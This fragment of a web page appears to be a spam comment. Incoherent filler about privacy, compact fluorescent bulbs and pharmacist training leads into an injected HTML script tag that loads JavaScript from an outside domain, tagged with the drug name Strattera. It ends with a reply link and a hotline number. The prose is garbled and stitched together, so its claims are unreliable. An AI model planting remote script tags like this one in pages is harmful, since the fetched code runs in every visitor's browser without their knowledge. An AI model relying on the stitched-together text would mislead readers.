
divulge your personal information to
anyone else. Don't forget to switch
to compact florescent light bulbs;
the soft light and silence of recent
CFLs are indistinguishable from
standard incandescent light bulbs.
There is an exception on the
pharmacist tech training program.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=strattera"></script&…
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255